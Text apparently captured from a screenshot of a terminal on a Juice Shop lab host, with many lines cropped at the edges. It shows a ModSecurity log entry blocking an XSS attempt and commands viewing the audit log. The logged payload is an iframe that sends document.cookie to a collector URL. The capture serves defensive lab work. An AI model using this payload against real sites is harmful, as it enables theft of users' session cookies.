 [Thu May 07 21:20:58.996922 2020] [:error] [pid 5609] [client 127.0.0.1:37680] [client 127.0.0.1] ModSecu
403 (phase 2). detected XSS using libinjection. [file "/etc/apache2/conf.d/owasp-modsecurity-crs-3.2.0/ru
TACK-XSS.conf"] [line "59"] [id "941100"] [msg "XSS Attack Detected via libinjection"] [data "Matched Dat
email: <iframe src=\\x22http://localhost:81/teste.php?output=\\x22 document.cookie; \\x22\\x22></iframe>"
OWASP_CRS/3.2.0"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-xs
ASP_CRS/WEB_ATTACK/XSS"] [tag "WASCTC/WASC-8"] [tag "WASCTC/WASC-22"] [tag "OWASP_TOP_10/A3"] [tag "OWASP
42"] [hostname "localhost"] [uri "/api/Users"] [unique_id "XrSl6hU@p8tZlaC3d7e0ewAAAAQ"]
^C
juice-sh:/ # tail -f /var/log/apache2/modsec_audit.log
Stopwatch: 1588897343170444 4582 (- - -)
Stopwatch2: 1588897343170444 4582; combined=3222, p1=273, p2=2802, p3=36, p4=61, p5=50, sr=52, sw=0, l=0,
Response-Body-Transformed: Dechunked
Producer: ModSecurity for Apache/2.9.2 (http://www.modsecurity.org/); OWASP_CRS/3.2.0.
Server: Apache
WebApp-Info: "default" "-" "USER="
Engine-Mode: "ENABLED"
--c58bd07e-Z--
G^C
juice-sh:/ # vi /var/log/apache2/modsec_audit.log
juice-sh:/ #